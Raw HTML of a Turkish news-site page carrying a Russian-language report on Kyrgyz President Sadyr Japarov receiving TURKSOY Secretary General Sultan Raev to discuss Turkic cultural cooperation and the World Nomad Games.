<div id="menuBG"  style="background: #fff!important;    border-top: 1px solid #dee2e6!important;    border-bottom: 1px solid #dee2e6!important;">
<div style="margin: 0px auto; width: 980px;">
<div class="home">
<a href="https://birhaber.net" title="Bir Haber"><i class="fa fa-home"></i></a>
</div>
<div class="menu-anamenu-container"><ul id="menu-anamenu" class="menu"><li id="menu-item-54339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54339"><a href="https://birhaber.net/gundem"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> GÜNDEM</a></li>
<li id="menu-item-54340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54340"><a href="https://birhaber.net/kultur-sanat"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> KÜLTÜR VE SANAT</a></li>
<li id="menu-item-54341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54341"><a href="https://birhaber.net/magazin"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> MAGAZİN</a></li>
<li id="menu-item-65360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65360"><a href="https://birhaber.net/teknoloji"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> TEKNOLOJİ</a></li>
<li id="menu-item-54342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-54342"><a href="https://birhaber.net/saglik"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> SAĞLIK</a>
<ul class="sub-menu">
	<li id="menu-item-70888" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70888"><a href="https://sites.google.com/view/ucuz-implant">Ucuz implant</a></li>
</ul>
</li>
<li id="menu-item-55044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55044"><a href="https://birhaber.net/galeri"><i class="fa fa-picture-o" style="color: #dc3545; " aria-hidden="true"></i> GALERİ</a></li>
<li id="menu-item-71757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71757"><a href="https://birhaber.net/video"><i class="fa fa-camera" style="color: #dc3545; " aria-hidden="true"></i> VİDEO</a></li>
<li id="menu-item-54343" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-54343"><a href="https://birhaber.net/yasam"><i class="fa fa-user" style="color: #dc3545; " aria-hidden="true"></i> YAŞAM</a></li>
<li id="menu-item-71730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71730"><a href="#"><i class="fa fa-briefcase" style="color: #dc3545; " aria-hidden="true"></i> FİRMA REHBERİ</a>
<ul class="sub-menu">
	<li id="menu-item-71732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71732"><a href="https://birhaber.net/firma-ekle">Firma Ekle</a></li>
	<li id="menu-item-71731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71731"><a href="https://birhaber.net/firma-ara">Firma Ara</a></li>
</ul>
</li>
</ul></div></div>
</div>

<div class="sil"></div>
 
	 <style>
#ustSondakikaic:before {color: #dc3545;} 
#ustSondakikaic{background: #202020;} 
#ustSondakikaic a, #ustSondakikaic a:hover {color: #fff;} 
#ustSondakika {background: #e6242b!important;}
.sondkBaslik, .sondk a, .sondk-ileri, .sondk-geri{color: #ffffff!important;}
#ustSondakikaic strong  {color: #fff;} 
 </style> 
<div style="height: 42px; margin:10px 0px 0px 0px; float: left;">
<div class="sondakika" style="background:#dc3545; box-sizing: initial;border-radius: 6px 0 0 6px;"><i style="color: #ffffff; float: left;" class="fa fa-clock-o fa-2x"></i><h1><strong>SON</strong> <span>DAKİKA</span></h1></div>
<div id="ustSondakikaic">
<p><strong>21:00 - </strong><a href="https://birhaber.net/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-aydin-akyuz-basarinin-formulunu-acikladi.html" title="30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı">30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı</a></p>
<p><strong>19:30 - </strong><a href="https://birhaber.net/mega-bir-basari-hikayesi.html" title="“Mega” Bir Başarı Hikayesi!">“Mega” Bir Başarı Hikayesi!</a></p>
<p><strong>23:00 - </strong><a href="https://birhaber.net/serkan-duman-ve-gokhan-dumandan-izmire-yildiz-yagmuru.html" title="Serkan Duman ve Gökhan Duman’dan İzmir’e Yıldız Yağmuru">Serkan Duman ve Gökhan Duman’dan İzmir’e Yıldız Yağmuru</a></p>
<p><strong>20:30 - </strong><a href="https://birhaber.net/profesyonel-hayir-lokmasi-dagitimi.html" title="Profesyonel Hayır Lokması Dağıtımı">Profesyonel Hayır Lokması Dağıtımı</a></p>
<p><strong>12:00 - </strong><a href="https://birhaber.net/demet-kumas-tosundan-kariyerini-sorgulayanlar-icin-bir-yol-haritasi-altin-kariyer-yolu.html" title="Demet Kumaş Tosun’dan Kariyerini Sorgulayanlar için Bir Yol Haritası: Altın Kariyer Yolu">Demet Kumaş Tosun’dan Kariyerini Sorgulayanlar için Bir Yol Haritası: Altın Kariyer Yolu</a></p>
<p><strong>11:00 - </strong><a href="https://birhaber.net/gaziantepte-zarafetin-yeni-adresi-safir-moda-nursen-ozkapi.html" title="Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı">Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı</a></p>
<p><strong>22:00 - </strong><a href="https://birhaber.net/tolga-tuyelden-mtvye-duygusal-veda.html" title="Tolga Tüyel’den MTV’ye Duygusal Veda">Tolga Tüyel’den MTV’ye Duygusal Veda</a></p>
<p><strong>14:48 - </strong><a href="https://birhaber.net/sehir-hayatinda-hayir-lokmasi-organizasyonlarinin-yeri.html" title="Şehir Hayatında Hayır Lokması Organizasyonlarının Yeri">Şehir Hayatında Hayır Lokması Organizasyonlarının Yeri</a></p>
<p><strong>13:15 - </strong><a href="https://birhaber.net/munur-yildizdan-nostaljiye-saygili-guclu-bir-yorum-sevmek-kim-sen-kimsin.html" title="Münür Yıldız’dan nostaljiye saygılı, güçlü bir yorum “Sevmek Kim, Sen Kimsin”">Münür Yıldız’dan nostaljiye saygılı, güçlü bir yorum “Sevmek Kim, Sen Kimsin”</a></p>
<p><strong>03:15 - </strong><a href="https://birhaber.net/tarihi-ali-baba-balik-lokantasi-sahibi-kenan-yildizdan-geceye-damga-vuran-kutlama.html" title="Tarihi Ali Baba Balık Lokantası sahibi Kenan Yıldız’dan geceye damga vuran kutlama">Tarihi Ali Baba Balık Lokantası sahibi Kenan Yıldız’dan geceye damga vuran kutlama</a></p>
	
</div>
</div>
<div style="margin:10px 0px 0px 0px;float:right;width:128px;background: #202020;height: 42px;    border-radius:0 6px 6px 0;">
<div class="anaFacebook"><a href="#" title="facebook" target="_blank"><i class="fa fa-facebook"></i></a></div><div class="anaTwitter"><a href="#" title="twitter" target="_blank"><i class="fa fa-twitter"></i></a></div><div class="anaGoogle"><a href="#" title="instagram" target="_blank"><i class="fa fa-instagram"></i></a></div></div>
<div class="sil"></div>
	
 
 	<style>
		.haberText a:hover{background-size:100% 3px}:root{--reach: calc(50% - 3rem)}
	.cizgili, .haberText a{
    background: linear-gradient(#dc3444,#dc3444);
    background-position: 0% 100%;
    background-repeat: no-repeat;
    background-size: 0% 3px;
    transition: background-size .3s;
    display: initial!important;}
    .cizgili:hover{background-size:100% 3px}:root{--reach: calc(50% - 3rem)}

	 </style>
<div style="margin-top: 10px;" class="sil"></div>
<style>
.yazartek {width: 100%; height: auto; overflow: hidden; padding: 0px 10px 5px 0px; display: block;background: #fefefe; position:relative; border-bottom: 2px solid #F7F7F7; margin: 0px 0px 10px 0px;}
.yazarinResmi {float: left; position:relative; display: block;-webkit-border-radius: 50%;-moz-border-radius: 50%;border-radius: 50%;margin-top: -35px;}
.yazarinResmi img {width: 68px; height: 68px; overflow: hidden;display: block;border-radius:50%;}
.yazarinIsmi {width: 590px; line-height: 42px; overflow: hidden;display: block; font-size: 22px; background:#F7F7F7; padding-left: 80px; color: #404040;}
.yazarinTum a {font-size: 12px; font-weight: 700; color: #2d2d2d; float: right; margin-right: 10px; margin-top: 10px; text-decoration: none;}
.yazarinTum a:hover {color: #d50000;}
.yaziIciBenzer {width: 638px; height: 76px; overflow: hidden; padding: 10px; background: #F7F7F7; margin-bottom: 12px; margin-top: 10px; display:block; border: 1px solid #F1F1F1;}
.yaziIciBenzer img {float: left;margin-right: 10px;width: 150px!important;height: 76px!important;overflow: hidden;}
.yaziIciBenzer a {font-size: 22px; color: #404040; text-decoration: none; display: table;}
.yaziIciBenzer a:hover strong {color: #d50000;}
.yaziIciBenzer strong { display: table-cell; vertical-align: middle;}
.reklam {
    float: left;
    width: 300px;
    height: 250px;
    overflow: hidden;
	margin-right: 5px;
}
.sporKonuResmi{
    background-position: center center!important;
    background-size: cover!important;
    width: 365px;
    height: 250px;
	float: left;
	}
ul#alt-tab{margin:0px;padding:0px;}
.takimlar {width: 1000px; height: auto; overflow: hidden; margin: 10px 0px 10px 0px}
.takimlar a {display: flex; border: 1px solid #F7F7F7; float: left; padding: 0px;-webkit-transition: all .5s ease-in-out;
    -moz-transition: all .5s ease-in-out;
    -ms-transition: all .5s ease-in-out;
    -o-transition: all .5s ease-in-out;
    transition: all .5s ease-in-out;}
.takimlar a:hover {border: 1px solid #dedede;}
.takimlar a:nth-of-type(1n) {margin: 0px 0px;}
.takimlar a:nth-of-type(2n) {margin: 0px 5px;}
.altbar {margin-bottom: 0px!important;}
.fikscanli a {width: auto; height: auto; line-height: 36px; overflow: hidden; text-align: center; padding: 0px 10.5px; font-size: 14px; color: #ffffff; text-decoration: none; font-weight: 500;}
</style>
  
<div class="sil"></div>
	<div class="widget_text sidebar-widget wide-widget"><div class="textwidget custom-html-widget"><div class="adflexbox" id="a3fd4f8761c0080ec03000c5b0ad67657"></div>
<script>
    (function(d, w) {
        if (!w.adflex) {
            var s = d.createElement("script");
            s.type = "text/javascript";
            s.src = "https://mindir.net/loader.js";
            d.getElementsByTagName('head')[0].appendChild(s);
            w.adflex = {host: '//mindir.net'};
        }
    })(document, window);
</script></div></div> 
<div id="siteSol">



<div class="haberBaslik">
<h1 class="cizgili">Президент Садыр Жапаров принял Генерального секретаря ТЮРКСОЙ Султана Раева</h1>

<h3 style="font-size:19px; font-weight: normal;"> Президент Садыр Жапаров принял Генерального секретаря ТЮРКСОЙ Султана Раева Президент Кыргызской Республики Садыр Жапаров сегодня принял Генерального...</h3>
</div>
 


				 
 <font style="font-size: 15px; font-weight: 500; color: #1c1d1d; float: left;">
 <div class="singlekategoriadi"> 
 	
 <a href="https://birhaber.net/yasam" rel="category tag">Yaşam</a> </div> 
 <i style=" font-size: 20px; float: left;margin: 3px;" class="fa fa-clock-o fa-2x"></i> 28 Nisan 2022 <strong></strong></font>


<div class="sil"></div>

<div style="width: 670px; height: auto; overflow: hidden; display: block;">


<img class="haberResim" src="https://birhaber.net/wp-content/uploads/2022/04/say.jpg" alt="Президент Садыр Жапаров принял Генерального секретаря ТЮРКСОЙ Султана Раева" width="670" height="auto"/>

	
<div class="sil"></div>

<div style="width: 670px; line-height: 34px; overflow: hidden; display: block; background: #F7F7F7;border-radius: 7px;">
<font style="float: right; line-height: 22px; margin-right: 10px; margin-top:5px;">
<a href="javascript:;" id="increase-font" style="font-size: 22px; margin-left: 5px; margin-right: 8px; color: #404041; display: inline-block; text-decoration: none!important;"><i class="fa fa-text-height"></i></a>
<a href="javascript:;" id="decrease-font" style="font-size: 16px; color: #404041; display: inline-block; text-decoration: none!important;"><i class="fa fa-text-height"></i></a>
</font>

<div class="singleFacebook">
	<a target="_blank" href="http://www.facebook.com/share.php?u=https://birhaber.net/%d0%bf%d1%80%d0%b5%d0%b7%d0%b8%d0%b4%d0%b5%d0%bd%d1%82-%d1%81%d0%b0%d0%b4%d1%8b%d1%80-%d0%b6%d0%b0%d0%bf%d0%b0%d1%80%d0%be%d0%b2-%d0%bf%d1%80%d0%b8%d0%bd%d1%8f%d0%bb-%d0%b3%d0%b5%d0%bd%d0%b5%d1%80-2.html" title="facebook"><i class="fa fa-facebook"></i>  </a>
	</div>
	<div class="singleTwitter">
	<a target="_blank" href="http://twitter.com/home/?status=Президент Садыр Жапаров принял Генерального секретаря ТЮРКСОЙ Султана Раева+https://birhaber.net/%d0%bf%d1%80%d0%b5%d0%b7%d0%b8%d0%b4%d0%b5%d0%bd%d1%82-%d1%81%d0%b0%d0%b4%d1%8b%d1%80-%d0%b6%d0%b0%d0%bf%d0%b0%d1%80%d0%be%d0%b2-%d0%bf%d1%80%d0%b8%d0%bd%d1%8f%d0%bb-%d0%b3%d0%b5%d0%bd%d0%b5%d1%80-2.html" title="twitter"><i class="fa fa-twitter"></i>  </a>
	</div>
	<div class="singleLinkedin">
	<a target="_blank" href="https://api.whatsapp.com/send?text= Президент Садыр Жапаров принял Генерального секретаря ТЮРКСОЙ Султана Раева, https://birhaber.net/%d0%bf%d1%80%d0%b5%d0%b7%d0%b8%d0%b4%d0%b5%d0%bd%d1%82-%d1%81%d0%b0%d0%b4%d1%8b%d1%80-%d0%b6%d0%b0%d0%bf%d0%b0%d1%80%d0%be%d0%b2-%d0%bf%d1%80%d0%b8%d0%bd%d1%8f%d0%bb-%d0%b3%d0%b5%d0%bd%d0%b5%d1%80-2.html" title="Whatsapp"><i class="fa fa-whatsapp"></i>  </a>
	</div>
	<div class="singleYorum">
	<a  style="width: 100px;" href="https://birhaber.net/%d0%bf%d1%80%d0%b5%d0%b7%d0%b8%d0%b4%d0%b5%d0%bd%d1%82-%d1%81%d0%b0%d0%b4%d1%8b%d1%80-%d0%b6%d0%b0%d0%bf%d0%b0%d1%80%d0%be%d0%b2-%d0%bf%d1%80%d0%b8%d0%bd%d1%8f%d0%bb-%d0%b3%d0%b5%d0%bd%d0%b5%d1%80-2.html#respond" title="yorum yaz"><i class="fa fa-comments"></i> Yorum Yaz</a>
	</div>


 


<div class="sil"></div>

 


</div>

</div>

<div class="sil" style="margin-top:7px;"></div>
	<div class="haberText">

<p style="font-size:18px;">
<p></p>
<div class="entry-content">
<p>Президент Садыр Жапаров принял Генерального секретаря ТЮРКСОЙ Султана Раева</p>
<p>Президент Кыргызской Республики Садыр Жапаров сегодня принял Генерального секретаря ТЮРКСОЙ Султана Раева.</p>
<p>В ходе встречи были обсуждены вопросы сотрудничества между Кыргызстаном и ТЮРКСОЙ в деле углубления культурного взаимообмена между странами тюркского мира.</p>
<p>Глава государства поздравил Султана Раева с избранием на должность Генерального секретаря Международной организации тюркской культуры «ТЮРКСОЙ».</p>
<p>«Отрадно отметить, что впервые представитель Кыргызской Республики избран Генеральным секретарем ТЮРКСОЙ. Кроме того, ожидается, что в 2023 году очередным Генеральным секретарем Организации тюркских государств будет представитель Кыргызской Республики. Поэтому, я считаю, что ближайшие годы будут очень важными для Кыргызстана в тюркском мире», – сказал он.</p>
<p>Садыр Жапаров выразил надежду на то, что Султан Раев внесет весомый вклад в развитие и укрепление дружеских и культурных связей между государствами-членами ТЮРКСОЙ.</p>
<p>Президент заверил, что Кыргызстан поддерживает деятельность ТЮРКСОЙ, ценит ее вклад в укрепление братства и дружбы, а также в развитие культурно-гуманитарных связей между тюркскими народами.</p>
<p>«ТЮРКСОЙ стала духовным мостом, соединяющим тюркоязычные страны, проделала огромную работу и стала крупной международной организацией, пользующейся большим авторитетом на мировой арене», – сказал Садыр Жапаров.</p>
<p>Генеральный секретарь ТЮРКСОЙ Султан Раев, в свою очередь, выразил благодарность за выдвижение и поддержку избрания его на такую высокую должность.</p>
<p>Султан Раев проинформировал Главу государства о дальнейших планах по активизации работы ТЮРКСОЙ и популяризации культуры тюркских народов, включая кыргызской культуры, кыргызского фольклора и эпоса «Манас». «Наша основная цель – внести вклад в интеграцию тюркских народов и объединить их через культуру», – сказал он.</p>
<p>На встрече также были обсуждены вопросы подготовки участия Кыргызской Республики в IV Всемирных играх кочевников в г.Бурса Турецкой Республики, включая продвижение духовных и культурных ценностей кыргызского народа. Также Глава государства отметил, что Кыргызстан готов принять у себя очередные V Всемирные игры кочевников.</p>
<p> </p>
<p> </p>
<p>mbCкачать фотогалерею<br />
28 апреля 2022</p>
<p>kaynak:http://www.president.kg/ru/sobytiya/22343_prezident_sadir_ghaparov_prinyal_generalnogo_sekretarya_tyurksoy_sultana_raeva</p>
<p> </p>
<p> </p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="ru" dir="ltr">Президент Садыр Жапаров принял Генерального секретаря ТЮРКСОЙ Султана Раева <a href="https://t.co/KYTiyVm1WG">https://t.co/KYTiyVm1WG</a> <a href="https://t.co/A7c9zQiE0E">pic.twitter.com/A7c9zQiE0E</a></p>
<p>— Sultan Dosaliev (@SultanDosaliev) <a href="https://twitter.com/SultanDosaliev/status/1519676334502559747?ref_src=twsrc%5Etfw" target="_blank" rel="noopener">April 28, 2022</a></p>
</blockquote>
</p></div>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>

<script type="text/javascript">
	var minFont = 16;
	var maxFont = 36;
	$('#increase-font').bind('click', function(){
		var p = $('.haberText p');
		for(i=0; i < p.length; i++) {
			if(p[i].style.fontSize) {
				var s = parseInt(p[i].style.fontSize.replace("px",""));
			} else {
				var s = 16;
			}
			if(s!=maxFont) {
				s += 1;
			}
			p[i].style.fontSize = s+"px"
		}
		return false;
	});
	$('#decrease-font').bind('click', function(){
		var p = $('.haberText p');
		for(i=0; i < p.length; i++) {
			if(p[i].style.fontSize) {
				var s = parseInt(p[i].style.fontSize.replace("px",""));
			} else {
				var s = 16;
			}
			if(s!=minFont) {
				s -= 1;
			}
			p[i].style.fontSize = s+"px"
		}
		return false;
	});
</script>
</div>

<div class="etiketler"><div><i style="float: left; margin-right: 5px; margin-top: 5px;" class="fa fa-tags"></i><span>Etiketler : </span></div> </div>
 

<div class="sil"></div>

	
<div class="sil"></div>

<div style="margin-bottom: 10px;" class="yeniBaslik1"><strong>HABER HAKKINDA GÖRÜŞ BELİRT</strong></div>
<div class="yorumYap">
<style>
#respond a{color: #FF5732; font-size: 12px; font-weight: 700;text-decoration: none;}
#respond strong {
    color: #454545;
    font-size: 12px;
    font-weight: 400!important;
    margin-bottom: 5px;
    display: block;
    text-decoration: none;
}
</style>	

</div>

			
<article class="comment-list">	


<p class="nocomments">Bu yazı yorumlara kapatılmıştır.</p>



</article>



<div style="margin-bottom: 0px;" class="yeniBaslik1">
<strong>İLGİLİ HABERLER</strong>
</div>
<style>
.anaGorunum4 {width: 320px; height: 245px; overflow: hidden; margin-bottom: 10px; margin-right: 10px; float: left; padding: 0px 0px 0px 0px; text-align: center;}
.anaGorunum4:nth-of-type(3n) {margin-right: 0px!important;}
.anaGorunum4 img {width: 320px; height: 170px;-moz-transition: all 0.3s;-webkit-transition: all 0.3s;transition: all 0.3s;}
.anaGorunum4 strong {
    width: 300px;
    line-height: 22px;
    font-weight: 700;
    overflow: hidden;
    padding: 0px 10px 5px 10px;
    display: block;
}
.anaGorunum4 a {color: #1c1d1d;display: block;width:320px; height:245px; overflow: hidden; text-decoration: none; text-transform: uppercase; font-size: 16px;position:relative;}
.anaGorunum4 a:hover strong {color: #d50000;}
.anaGorunum4 a:hover img {-moz-transform: scale(1.1);-webkit-transform: scale(1.1);transform: scale(1.1);opacity: 1!important;}
</style>
<div style="display:block;">
<div class="anaGorunum4">
<a href="https://birhaber.net/%d0%bf%d1%80%d0%b5%d0%b7%d0%b8%d0%b4%d0%b5%d0%bd%d1%82-%d0%b0%d0%bb%d0%bc%d0%b0%d1%82%d1%8b-%d3%99%d1%83%d0%b5%d0%b6%d0%b0%d0%b9%d1%8b%d0%bd%d0%b4%d0%b0-%d0%b6%d0%b0%d2%a3%d0%b0-%d1%85%d0%b0%d0%bb.html" title="Президент Алматы әуежайында жаңа халықаралық терминалдың құрылысын бастауға рұқсат берді">
<div style="width: 320px; height: 170px;overflow:hidden;margin-bottom:5px;">
<img src="https://birhaber.net/wp-content/uploads/2022/06/havalm.jpg" alt="Президент Алматы әуежайында жаңа халықаралық терминалдың құрылысын бастауға рұқсат берді" width="670" height="445"/>
</div>
<strong>Президент Алматы әуежайында жаңа халықаралық терминалдың құрылысын бастауға рұқсат берді</strong>
</a>
</div>
        <div class="anaGorunum4">
<a href="https://birhaber.net/%d0%bc%d0%b5%d0%bc%d0%bb%d0%b5%d0%ba%d0%b5%d1%82-%d0%b1%d0%b0%d1%81%d1%88%d1%8b%d1%81%d1%8b-%d2%b1%d0%bb%d1%82%d1%82%d1%8b%d2%9b-%d2%93%d1%8b%d0%bb%d1%8b%d0%bc-%d0%b0%d0%ba%d0%b0%d0%b4%d0%b5%d0%bc.html" title="Мемлекет басшысы Ұлттық ғылым академиясының сессиясына қатысты">
<div style="width: 320px; height: 170px;overflow:hidden;margin-bottom:5px;">
<img src="https://birhaber.net/wp-content/uploads/2022/06/otyrum.1.jpg" alt="Мемлекет басшысы Ұлттық ғылым академиясының сессиясына қатысты" width="670" height="445"/>
</div>
<strong>Мемлекет басшысы Ұлттық ғылым академиясының сессиясына қатысты</strong>
</a>
</div>
        </div>
</div>



<div id="siteSag">

 

<div style="margin: 0px 0px 10px 0px;" class="yeniBaslik1">
<strong>POPÜLER HABERLER</strong>
</div>

    <div style="position:relative; margin-bottom: 10px;">
    <div class="swiper-container-singleGaleri">
        <div class="swiper-wrapper">
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/guncel-dogru-ve-ilkeli-yayinciligin-adresi-aktuel10-com.html" title="Güncel, doğru ve ilkeli yayıncılığın adresi; Aktuel10.com">
<img src="https://birhaber.net/wp-content/uploads/2025/01/aktuel10.com_.jpg" alt="Güncel, doğru ve ilkeli yayıncılığın adresi; Aktuel10.com" width="300" height="250"/>
<strong><beynsoft class="cizgili">Güncel, doğru ve ilkeli yayıncılığın adresi; Aktuel10.com</beynsoft></strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/look-at-the-military-girl-of-america-women.html" title="Look at The Military Girl of America [22 Women]">
<img src="https://birhaber.net/wp-content/uploads/2020/11/america-military-girl-and-real-life-8.jpg" alt="Look at The Military Girl of America [22 Women]" width="300" height="250"/>
<strong><beynsoft class="cizgili">Look at The Military Girl of America [22 Women]</beynsoft></strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/military-girl-uniform-and-real-life-differences.html" title="Military Girl Uniform and Real Life Differences">
<img src="https://birhaber.net/wp-content/uploads/2020/11/military-gir-cover.jpg" alt="Military Girl Uniform and Real Life Differences" width="300" height="250"/>
<strong><beynsoft class="cizgili">Military Girl Uniform and Real Life Differences</beynsoft></strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/best-the-witcher-triss-merigold-cosplay.html" title="Best The Witcher Triss Merigold Cosplay">
<img src="https://birhaber.net/wp-content/uploads/2020/10/the-witcher-triss-merigold-cosplay-18-27.jpg" alt="Best The Witcher Triss Merigold Cosplay" width="300" height="250"/>
<strong><beynsoft class="cizgili">Best The Witcher Triss Merigold Cosplay</beynsoft></strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/most-beautiful-the-witcher-yennefer-cosplay.html" title="Most Beautiful The Witcher Yennefer Cosplay">
<img src="https://birhaber.net/wp-content/uploads/2020/10/The-Witcher-Yennefer-Cosplay-6-Pro.jpg" alt="Most Beautiful The Witcher Yennefer Cosplay" width="300" height="250"/>
<strong><beynsoft class="cizgili">Most Beautiful The Witcher Yennefer Cosplay</beynsoft></strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/the-most-beautiful-witcher-ciri-cosplay-designs.html" title="The Most Beautiful Witcher Ciri Cosplay Designs">
<img src="https://birhaber.net/wp-content/uploads/2020/10/The-Witcher-Ciri-Cosplay10.jpg" alt="The Most Beautiful Witcher Ciri Cosplay Designs" width="300" height="250"/>
<strong><beynsoft class="cizgili">The Most Beautiful Witcher Ciri Cosplay Designs</beynsoft></strong>
</a>
			</div>			
        </div>
		
		
<style>
.swiper-button-next-singleGaleri {cursor:pointer; background:rgba(255, 87, 50, 0.7); color: #ffffff; padding: 5px 0px; text-align: center; width: 30px; height: auto; overflow:hidden;}
.swiper-button-next-singleGaleri:hover {background:#FF5732;}
.swiper-button-prev-singleGaleri {cursor:pointer; background:rgba(255, 87, 50, 0.7); color: #ffffff; padding: 5px 0px; text-align: center; width: 30px; height: auto; overflow:hidden;}
.swiper-button-prev-singleGaleri:hover {background:#FF5732;}
</style>
<div style="position:absolute; z-index: 19; top: 44%;right:0;">
<div class="swiper-button-next-singleGaleri"><i class="fa fa-chevron-right"></i></div>
    </div>
<div style="position:absolute; z-index: 19; top: 44%;left:0;">
<div class="swiper-button-prev-singleGaleri"><i class="fa fa-chevron-left"></i></div>
    </div>
    </div>
    </div>


    <script>
    var swiper = new Swiper('.swiper-container-singleGaleri', {
        effect: 'flip',
        grabCursor: true,
        nextButton: '.swiper-button-next-singleGaleri',
        prevButton: '.swiper-button-prev-singleGaleri',
		spaceBetween: 30,
        autoplay: 4000
    });
$(".swiper-slide a").bind("click", function() {
	window.location.href=$(this).attr('href');
});
    </script>

<div class="sil"></div>

     

<div class="yeniBaslik1">
<strong>SON DAKİKA HABERLERİ</strong>
</div>
<div style="display:block; margin-bottom: 10px; width: 300px; height: auto; overflow: hidden;">
<div class="yanGorunum8">
<a href="https://birhaber.net/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-aydin-akyuz-basarinin-formulunu-acikladi.html" title="30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı">
<img src="https://birhaber.net/wp-content/uploads/2026/01/aydin-akyuz-20260116.jpg" alt="30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı" width="80" height="50"/>
<strong><beynsoft class="cizgili">30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/mega-bir-basari-hikayesi.html" title="“Mega” Bir Başarı Hikayesi!">
<img src="https://birhaber.net/wp-content/uploads/2026/01/Dis-Hekimi-Erkan-Kara-Baby-Brown-20260116.jpg" alt="“Mega” Bir Başarı Hikayesi!" width="80" height="50"/>
<strong><beynsoft class="cizgili">“Mega” Bir Başarı Hikayesi!</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/serkan-duman-ve-gokhan-dumandan-izmire-yildiz-yagmuru.html" title="Serkan Duman ve Gökhan Duman’dan İzmir’e Yıldız Yağmuru">
<img src="https://birhaber.net/wp-content/uploads/2026/01/serkan-duman-gokhan-duman-20260115.jpg" alt="Serkan Duman ve Gökhan Duman’dan İzmir’e Yıldız Yağmuru" width="80" height="50"/>
<strong><beynsoft class="cizgili">Serkan Duman ve Gökhan Duman’dan İzmir’e Yıldız Yağmuru</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/profesyonel-hayir-lokmasi-dagitimi.html" title="Profesyonel Hayır Lokması Dağıtımı">
<img src="https://birhaber.net/wp-content/uploads/2026/01/FRT04294.jpg" alt="Profesyonel Hayır Lokması Dağıtımı" width="80" height="50"/>
<strong><beynsoft class="cizgili">Profesyonel Hayır Lokması Dağıtımı</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/demet-kumas-tosundan-kariyerini-sorgulayanlar-icin-bir-yol-haritasi-altin-kariyer-yolu.html" title="Demet Kumaş Tosun’dan Kariyerini Sorgulayanlar için Bir Yol Haritası: Altın Kariyer Yolu">
<img src="https://birhaber.net/wp-content/uploads/2026/01/Demet-Kumas-Tosun.-20260113.jpg" alt="Demet Kumaş Tosun’dan Kariyerini Sorgulayanlar için Bir Yol Haritası: Altın Kariyer Yolu" width="80" height="50"/>
<strong><beynsoft class="cizgili">Demet Kumaş Tosun’dan Kariyerini Sorgulayanlar için Bir Yol Haritası: Altın Kariyer Yolu</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/gaziantepte-zarafetin-yeni-adresi-safir-moda-nursen-ozkapi.html" title="Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı">
<img src="https://birhaber.net/wp-content/uploads/2026/01/Safir-Moda-Nursen-Ozkapi-20260112.jpg" alt="Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı" width="80" height="50"/>
<strong><beynsoft class="cizgili">Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/tolga-tuyelden-mtvye-duygusal-veda.html" title="Tolga Tüyel’den MTV’ye Duygusal Veda">
<img src="https://birhaber.net/wp-content/uploads/2026/01/Tolga-Tuyel-20260109.jpg" alt="Tolga Tüyel’den MTV’ye Duygusal Veda" width="80" height="50"/>
<strong><beynsoft class="cizgili">Tolga Tüyel’den MTV’ye Duygusal Veda</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/sehir-hayatinda-hayir-lokmasi-organizasyonlarinin-yeri.html" title="Şehir Hayatında Hayır Lokması Organizasyonlarının Yeri">
<img src="https://birhaber.net/wp-content/uploads/2026/01/IMG_4854-scaled.jpeg" alt="Şehir Hayatında Hayır Lokması Organizasyonlarının Yeri" width="80" height="50"/>
